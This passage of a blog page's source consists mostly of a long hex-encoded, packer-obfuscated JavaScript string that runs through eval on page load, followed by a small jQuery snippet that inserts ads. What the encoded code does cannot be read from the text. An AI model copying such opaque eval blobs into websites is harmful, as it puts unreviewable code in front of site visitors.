x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
